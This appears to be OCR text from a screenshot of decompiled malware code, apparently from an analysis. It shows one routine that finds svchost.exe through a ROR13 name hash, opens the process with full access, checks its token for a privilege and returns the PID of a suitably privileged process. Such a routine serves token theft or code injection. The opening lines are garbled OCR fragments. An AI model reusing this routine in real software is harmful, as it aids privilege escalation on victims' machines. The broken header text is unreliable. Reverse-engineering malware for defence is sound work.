 ibutes:
LE __st
n
-------
=======
ibutes:
LE get_
ed_priv
_attrib
Informa
Informa
ntProce
ntToken
quired_
ved_PID
24 SystemInformationLength) )
25 {
26 status_code = NtQuerySystemInformation(
27 SystemProcessInformation,
28 SystemInformation,
29 SystemInformationLength,
30 &SystemInformationLength);
31 if ( !status_code )
32 break;
33 if ( status_code != 0xC0000004 )
34 {
35 free_heap_wrap((int)SystemInformation);
36 return (HANDLE)has_required_privileges;
37 }
38 }
39 sysInfo = SystemInformation;
40 while ( 1 )
41 {
42 NextEntryOffset = sysInfo->NextEntryOffset;
43 if ( !sysInfo->ImageName.Buffer )
44 goto next_process;
45 if ( convert_lower_ror13(sysInfo->ImageName.Buffer, 0) != 0xB7E02438 )// svchost.exe
46 goto next_process;
47 UniqueProcessId = (struct _CLIENT_ID *)sysInfo->UniqueProcessId;
48 v7 = 0;
49 object_attributes.Length = 24;
50 memset(&object_attributes.RootDirectory, 0, 20);
51 hCurrentProcess = 0;
52 if ( NtOpenProcess(&hCurrentProcess, 0x1FFFFF, &object_attributes, &UniqueProcessId) )
53 goto next_process;
54 if ( !NtOpenProcessToken(hCurrentProcess, 8, &hCurrentToken) )
55 break;
56 LABEL_15:
57 NtClose(hCurrentProcess);
58 next_process:
59 sysInfo = (_SYSTEM_PROCESS_INFORMATION *)((char *)sysInfo + NextEntryOffset);
60 if ( !NextEntryOffset )
61 goto no_more_entries;
62 }
63 required_privileges.PrivilegeCount = 1;
64 required_privileges.Control = 1; // presumably these are high privileges
65 required_privileges.Privilege[0].Luid.LowPart = 7;
66 required_privileges.Privilege[0].Luid.HighPart = 0;
67 required_privileges.Privilege[0].Attributes = 2;
68 has_required_privileges = 0;
69 if ( NtPrivilegeCheck(hCurrentToken, &required_privileges, &has_required_privileges) || !has_required_privileges )
70 {
71 NtClose(hCurrentToken);
72 goto LABEL_15;
73 }
74 NtClose(hCurrentToken);
75 NtClose(hCurrentProcess);
76 retrieved_PID = sysInfo->UniqueProcessId;
77 no_more_entries:
78 free_heap_wrap((int)SystemInformation);
79 return retrieved_PID;
80 }